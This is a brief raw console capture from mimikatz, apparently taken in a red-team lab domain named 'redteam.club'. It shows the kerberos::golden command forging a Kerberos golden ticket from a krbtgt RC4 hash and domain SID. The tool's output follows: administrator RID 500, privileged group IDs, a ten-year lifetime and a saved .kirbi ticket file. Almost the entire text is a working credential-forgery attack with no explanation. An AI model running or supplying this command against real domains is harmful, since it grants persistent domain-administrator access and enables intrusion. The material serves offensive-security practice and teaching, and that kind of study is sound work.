 mimikatz # kerberos::golden /user:huangjin /domain:redteam.club /sid:S-1-5-21-13
69463948-4259058215-1178529480 /krbtgt:c67716880c23adca2f6ae752f23e46fe /ticket:
huangjin.kirbi
User      : huangjin
Domain    : redteam.club (REDTEAM)
SID       : S-1-5-21-1369463948-4259058215-1178529480
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c67716880c23adca2f6ae752f23e46fe - rc4_hmac_nt
Lifetime  : 2022/8/21 22:47:11 ; 2032/8/18 22:47:11 ; 2032/8/18 22:47:11
-> Ticket : huangjin.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #